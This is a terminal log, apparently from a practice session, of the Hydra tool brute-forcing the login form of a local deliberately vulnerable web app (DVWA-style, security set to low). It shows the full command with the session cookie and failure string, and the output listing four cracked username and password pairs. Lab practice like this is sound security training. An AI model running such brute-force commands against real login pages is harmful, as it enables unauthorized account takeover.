 (base) catalina@MacBook-Pro-de-Catalina ~ % hydra -L users.txt -P best15.txt "http-get-form://localhost:2023/vulnerabilities/brute/:username=^USER^&password=^PASS^
&Login=Login:H=Cookie\: PHPSESSID=9m7ta1it2m6cg533t61hlbqu20; security=low;:F=Username and/or password incorrect."
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-12 22:25:27
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 75 login tries (l:5/p:15), ~5 tries per task
[DATA] attacking http-get-form://localhost:2023/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\: PHPSESSID=9m7ta1it2m6cg533t61hlbqu20;
 security=low;:F=Username and/or password incorrect.
[2023][http-get-form] host: localhost   login: admin   password: password
[2023][http-get-form] host: localhost   login: gordonb   password: abc123
[2023][http-get-form] host: localhost   login: pablo   password: letmein
[2023][http-get-form] host: localhost   login: smithy   password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-12 22:25:29
(base) catalina@MacBook-Pro-de-Catalina ~ %